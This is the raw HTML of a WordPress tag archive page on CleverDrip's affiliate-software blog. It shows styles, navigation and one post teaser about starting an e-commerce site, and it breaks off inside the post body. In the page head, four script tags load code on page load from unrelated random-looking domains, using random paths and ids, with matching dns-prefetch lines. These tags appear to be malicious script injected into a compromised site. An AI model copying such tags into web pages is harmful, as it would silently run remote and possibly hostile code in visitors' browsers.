

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.cleverdrip.com/tag/free-affiliate-software/
body_size: 13290
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js
									 scheme_default										">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://blog.cleverdrip.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>free affiliate software Archives - CleverDrip</title>
	<link rel="canonical" href="https://blog.cleverdrip.com/tag/free-affiliate-software/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="free affiliate software Archives - CleverDrip" />
	<meta property="og:url" content="https://blog.cleverdrip.com/tag/free-affiliate-software/" />
	<meta property="og:site_name" content="CleverDrip" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.cleverdrip.com/tag/free-affiliate-software/","url":"https://blog.cleverdrip.com/tag/free-affiliate-software/","name":"free affiliate software Archives - CleverDrip","isPartOf":{"@id":"https://blog.cleverdrip.com/#website"},"primaryImageOfPage":{"@id":"https://blog.cleverdrip.com/tag/free-affiliate-software/#primaryimage"},"image":{"@id":"https://blog.cleverdrip.com/tag/free-affiliate-software/#primaryimage"},"thumbnailUrl":"https://blog.cleverdrip.com/wp-content/uploads/2023/01/1-2.png","breadcrumb":{"@id":"https://blog.cleverdrip.com/tag/free-affiliate-software/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.cleverdrip.com/tag/free-affiliate-software/#primaryimage","url":"https://blog.cleverdrip.com/wp-content/uploads/2023/01/1-2.png","contentUrl":"https://blog.cleverdrip.com/wp-content/uploads/2023/01/1-2.png","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://blog.cleverdrip.com/tag/free-affiliate-software/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.cleverdrip.com/"},{"@type":"ListItem","position":2,"name":"free affiliate software"}]},{"@type":"WebSite","@id":"https://blog.cleverdrip.com/#website","url":"https://blog.cleverdrip.com/","name":"CleverDrip","description":"Affiliate Software","publisher":{"@id":"https://blog.cleverdrip.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.cleverdrip.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.cleverdrip.com/#organization","name":"CleverDrip","url":"https://blog.cleverdrip.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.cleverdrip.com/#/schema/logo/image/","url":"https://blog.cleverdrip.com/wp-content/uploads/2021/06/cleverdrip.png","contentUrl":"https://blog.cleverdrip.com/wp-content/uploads/2021/06/cleverdrip.png","width":1584,"height":396,"caption":"CleverDrip"},"image":{"@id":"https://blog.cleverdrip.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CleverDrip &raquo; Feed" href="https://blog.cleverdrip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CleverDrip &raquo; Comments Feed" href="https://blog.cleverdrip.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CleverDrip &raquo; free affiliate software Tag Feed" href="https://blog.cleverdrip.com/tag/free-affiliate-software/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blog.cleverdrip.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='yolox-trx-addons-layouts-css' href='https://blog.cleverdrip.com/wp-content/themes/yolox/plugins/trx_addons/layouts/layouts.css' type='text/css' media='all' />
<link rel='stylesheet' id='yolox-trx-addons-layouts-responsive-css' href='https://blog.cleverdrip.com/wp-content/themes/yolox/plugins/trx_addons/layouts/layouts.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://blog.cleverdrip.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='yolox-font-Jost-css' href='https://blog.cleverdrip.com/wp-content/themes/yolox/css/font-face/Jost/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='yolox-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,700%7CQuicksand:400,500,700%7COpen+Sans:400,400i,600,600i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-icons-css' href='https://blog.cleverdrip.com/wp-content/themes/yolox/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='yolox-main-css' href='https://blog.cleverdrip.com/wp-content/themes/yolox/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='yolox-custom-css' href='https://blog.cleverdrip.com/wp-content/themes/yolox/css/__custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='yolox-color-default-css' href='https://blog.cleverdrip.com/wp-content/themes/yolox/css/__colors_default.css' type='text/css' media='all' />
<link rel='stylesheet' id='yolox-color-dark-css' href='https://blog.cleverdrip.com/wp-content/themes/yolox/css/__colors_dark.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://blog.cleverdrip.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://blog.cleverdrip.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yolox-skin-default-css' href='https://blog.cleverdrip.com/wp-content/themes/yolox/skins/default/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='yolox-responsive-css' href='https://blog.cleverdrip.com/wp-content/themes/yolox/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='yolox-skin-default-responsive-css' href='https://blog.cleverdrip.com/wp-content/themes/yolox/skins/default/skin-responsive.css' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://blog.cleverdrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.cleverdrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://blog.cleverdrip.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<link rel="https://api.w.org/" href="https://blog.cleverdrip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.cleverdrip.com/wp-json/wp/v2/tags/151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.cleverdrip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics v14.0.2 - https://wp-statistics.com/ -->
<link rel="icon" href="https://blog.cleverdrip.com/wp-content/uploads/2021/03/cropped-Cleverdrip-Social-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.cleverdrip.com/wp-content/uploads/2021/03/cropped-Cleverdrip-Social-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.cleverdrip.com/wp-content/uploads/2021/03/cropped-Cleverdrip-Social-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.cleverdrip.com/wp-content/uploads/2021/03/cropped-Cleverdrip-Social-270x270.png" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145130571-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145130571-3');
</script>

	
	
</head>

<body class="archive tag tag-free-affiliate-software tag-151 wp-custom-logo wp-theme-yolox body_tag scheme_default blog_mode_blog body_style_wide  is_stream blog_style_excerpt sidebar_show sidebar_right trx_addons_absent header_type_default header_style_header-default header_position_default menu_style_top no_layout">

	
	
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_default
	 without_bg_image">
	<div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter
	">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item">
					<a class="sc_layouts_logo" href="https://blog.cleverdrip.com/">
    <img src="//blog.cleverdrip.com/wp-content/uploads/2021/06/cleverdrip.png" alt="" width="1584" height="396">    </a>
    				</div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://blog.cleverdrip.com/"><span>Home</span></a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://blog.cleverdrip.com/category/affiliate-tracking-features/"><span>Features</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://blog.cleverdrip.com/category/pixel-integrations/"><span>Integration Guide</span></a></li><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://tawk.to/chat/604732e51c1c2a130d667e80/1f0b1tkuj"><span>Tech Support</span></a></li><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://www.cleverdrip.com/contact"><span>Contact us</span></a></li><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://www.cleverdrip.com/signup/1?ref=blog"><span>Try it for Free</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
							</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->
	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
												<div class="sc_layouts_title_title">
														<h1 itemprop="headline" class="sc_layouts_title_caption">
								Tag: free affiliate software							</h1>
													</div>
												<div class="sc_layouts_title_breadcrumbs">
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_narrow ">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
		<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_mobile_nav_area  sc_layouts_menu_default "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://blog.cleverdrip.com/"><span>Home</span></a></li><li id="menu_mobile-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://blog.cleverdrip.com/category/affiliate-tracking-features/"><span>Features</span></a></li><li id="menu_mobile-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://blog.cleverdrip.com/category/pixel-integrations/"><span>Integration Guide</span></a></li><li id="menu_mobile-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://tawk.to/chat/604732e51c1c2a130d667e80/1f0b1tkuj"><span>Tech Support</span></a></li><li id="menu_mobile-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://www.cleverdrip.com/contact"><span>Contact us</span></a></li><li id="menu_mobile-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://www.cleverdrip.com/signup/1?ref=blog"><span>Try it for Free</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://blog.cleverdrip.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit icon-search"></button>
		</form>
	</div>
</div>
	</div>
</div>

			<div class="page_content_wrap">
									<div class="content_wrap">
						
				<div class="content">
					<div class="posts_container">
		<article id="post-460" 
	class="post_item post_layout_excerpt post_format_standard post-460 post type-post status-publish format-standard has-post-thumbnail hentry category-affiliate-marketing-software tag-affiliate-program-creation tag-boost-online-sales tag-ecommerce-business tag-ecommerce-website-promotion tag-free-affiliate-software tag-how-to-boost-sales tag-increase-website-sales"		>
	 
	             <div class="post_featured with_thumb hover_icon"><img width="770" height="452" src="https://blog.cleverdrip.com/wp-content/uploads/2023/01/1-2-770x452.png" class="attachment-yolox-thumb-big size-yolox-thumb-big wp-post-image" alt="" decoding="async" fetchpriority="high" />						<div class="mask"></div>
									<div class="icons"><a href="https://blog.cleverdrip.com/have-you-just-started-your-e-commerce-website/"  aria-hidden="true" class="icon-search-alt"></a></div>
			</div>				<div class="post_header entry-header">
					<div class="post_meta">
									<span class="post_meta_item post_date
														"
													>
															<a href="https://blog.cleverdrip.com/have-you-just-started-your-e-commerce-website/">
								January 20, 2023								</a>
														</span>
														<a href="https://blog.cleverdrip.com/have-you-just-started-your-e-commerce-website/#respond" class="post_meta_item post_counters_item post_counters_comments icon-comment-light"><span class="post_counters_number">
									0									</span><span class="post_counters_label">
									Comments									</span>
								</a>
									</div><!-- .post_meta -->
		<h2 class="post_title entry-title"><a href="https://blog.cleverdrip.com/have-you-just-started-your-e-commerce-website/" rel="bookmark">Have you just started your e-commerce website?</a></h2>		</div><!-- .post_header -->
				<div class="post_content entry-content">
						<div class="post_content_inner">
